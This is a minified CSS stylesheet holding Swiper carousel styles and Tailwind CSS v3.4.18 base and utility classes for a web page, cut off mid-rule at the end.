.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:44px;height:var(--swiper-navigation-size);justify-content:center;margin-top:-22px;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;top:var(--swiper-navigation-top-offset,50%);width:27px;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination-bullet-active,.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff}.swiper-scrollbar{background:#0000001a;background:var(--swiper-scrollbar-bg-color,#0000001a);border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:4px;bottom:var(--swiper-scrollbar-bottom,4px);height:4px;height:var(--swiper-scrollbar-size,4px);left:1%;left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:auto;top:var(--swiper-scrollbar-top,auto);width:98%;width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:98%;height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:auto;left:var(--swiper-scrollbar-left,auto);position:absolute;right:4px;right:var(--swiper-scrollbar-right,4px);top:1%;top:var(--swiper-scrollbar-sides-offset,1%);width:4px;width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:#00000080;background:var(--swiper-scrollbar-drag-bg-color,#00000080);border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Tahoma,ui-sans-serif,system-ui;font-variation-settings:normal;line-height:1.5;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.left-0{left:0}.left-4{left:1rem}.right-0{right:0}.top-0{top:0}.top-1\/2{top:50%}.z-10{z-index:10}.z-50{z-index:50}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem}.mb-1,.my-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-2{margin-left:.5rem}.ml-auto{margin-left:auto}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-0\.5{height:.125rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[220px\]{height:220px}.h-\[86px\]{height:86px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-36{max-height:9rem}.max-h-\[220px\]{max-height:220px}.min-h-screen{min-height:100vh}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-24{width:6rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-\[100px\]{width:100px}.w-\[35\%\]{width:35%}.w-\[65\%\]{width:65%}.w-\[90\%\]{width:90%}.w-\[95\%\]{width:95%}.w-\[98\%\]{width:98%}.w-full{width:100%}.min-w-56{min-width:14rem}.min-w-\[85\%\]{min-width:85%}.max-w-7xl{max-width:80rem}.max-w-\[1700px\]{max-width:1700px}.max-w-\[450px\]{max-width:450px}.max-w-md{max-width:28rem}.flex-1{flex:1 1}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;user-select:none}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.scroll-smooth{scroll-behavior:smooth}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[2px\]{border-width:2px}.border-\[5px\]{border-width:5px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#0070CD\]{--tw-border-opacity:1;border-color:#0070cd;border-color:rgb(0 112 205/var(--tw-border-opacity,1))}.border-\[\#c9e4ff\]{--tw-border-opacity:1;border-color:#c9e4ff;border-color:rgb(201 228 255/var(--tw-border-opacity,1))}.border-blue-100{--tw-border-opacity:1;border-color:#dbeafe;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.border-blue-200{--tw-border-opacity:1;border-color:#bfdbfe;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.border-blue-50{--tw-border-opacity:1;border-color:#eff6ff;border-color:rgb(239 246 255/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-400{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.border-green-100{--tw-border-opacity:1;border-color:#dcfce7;border-color:rgb(220 252 231/var(--tw-border-opacity,1))}.border-green-200{--tw-border-opacity:1;border-color:#bbf7d0;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-red-100{--tw-border-opacity:1;border-color:#fee2e2;border-color:rgb(254 226 226/var(--tw-border-opacity,1))}.border-red-200{--tw-border-opacity:1;border-color:#fecaca;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:#f87171;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/10{border-color:#ffffff1a}.border-white\/20{border-color:#fff3}.border-white\/30{border-color:#ffffff4d}.border-t-\[\#0070CD\]{--tw-border-opacity:1;border-top-color:#0070cd;border-top-color:rgb(0 112 205/var(--tw-border-opacity,1))}.border-t-blue-600{--tw-border-opacity:1;border-top-color:#2563eb;border-top-color:rgb(37 99 235/var(--tw-border-opacity,1))}.bg-\[\#008fcc\]{--tw-bg-opacity:1;background-color:#008fcc;background-color:rgb(0 143 204/var(--tw-bg-opacity,1))}.bg-\[\#00A3E0\]{--tw-bg-opacity:1;background-color:#00a3e0;background-color:rgb(0 163 224/var(--tw-bg-opacity,1))}.bg-\[\#2f7bd6\]{--tw-bg-opacity:1;background-color:#2f7bd6;background-color:rgb(47 123 214/var(--tw-bg-opacity,1))}.bg-\[\#F3F4F6\]{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-\[\#e7f4ff\]{--tw-bg-opacity:1;background-color:#e7f4ff;background-color:rgb(231 244 255/var(--tw-bg-opacity,1))}.bg-\[\#f0f0f0\]{--tw-bg-opacity:1;background-color:#f0f0f0;background-color:rgb(240 240 240/var(--tw-bg-opacity,1))}.bg-\[\#f9f9f9\]{--tw-bg-opacity:1;background-color:#f9f9f9;background-color:rgb(249 249 249/var(--tw-bg-opacity,1))}.bg-black\/40{background-color:#0006}.bg-blue-100{--tw-bg-opacity:1;background-color:#dbeafe;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:#eff6ff;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-600{--tw-bg-opacity:1;background-color:#2563eb;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:#dcfce7;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:#f3e8ff;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:#fee2e2;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/15{background-color:#ffffff26}.bg-white\/20{background-color:#fff3}.bg-white\/90{background-color:#ffffffe6}.bg-yellow-100{--tw-bg-opacity:1;background-color:#fef9c3;background-color:rgb(254 249 195/var(--tw-bg-opacity,1))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-\[\#00A3E0\]{--tw-gradient-from:#00a3e0 var(--tw-gradient-from-position);--tw-gradient-to:#00a3e000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#f0f0f0\]{--tw-gradient-from:#f0f0f0 var(--tw-gradient-from-position);--tw-gradient-to:#f0f0f000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-50{--tw-gradient-from:#eff6ff var(--tw-gradient-from-position);--tw-gradient-to:#eff6ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-700{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:#f9fafb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:#f0fdf400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:#22c55e00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50{--tw-gradient-from:#faf5ff var(--tw-gradient-from-position);--tw-gradient-to:#faf5ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400\/20{--tw-gradient-from:#facc1533 var(--tw-gradient-from-position);--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#00A3E0\]{--tw-gradient-to:#00a3e000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00a3e0 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-50\/40{--tw-gradient-to:#eff6ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#eff6ff66 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500{--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500\/40{--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f666 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-700{--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1d4ed8 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#dcdcdc\]{--tw-gradient-to:#dcdcdc var(--tw-gradient-to-position)}.to-blue-100\/30{--tw-gradient-to:#dbeafe4d var(--tw-gradient-to-position)}.to-blue-500{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)}.to-blue-700{--tw-gradient-to:#1d4ed8 var(--tw-gradient-to-position)}.to-blue-700\/60{--tw-gradient-to:#1d4ed899 var(--tw-gradient-to-position)}.to-blue-800{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-0{padding-left:0;padding-right:0}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pl-2{padding-left:.5rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-\[Tahoma\]{font-family:Tahoma}.font-sans{font-family:Tahoma,ui-sans-serif,system-ui}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-\[\#0070CD\]{--tw-text-opacity:1;color:#0070cd;color:rgb(0 112 205/var(--tw-text-opacity,1))}.text-\[\#00A3E0\]{--tw-text-opacity:1;color:#00a3e0;color:rgb(0 163 224/var(--tw-text-opacity,1))}.text-\[\#0f172a\]{--tw-text-opacity:1;color:#0f172a;color:rgb(15 23 42/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:#000;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:#dbeafe;color:rgb(219 234 254/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 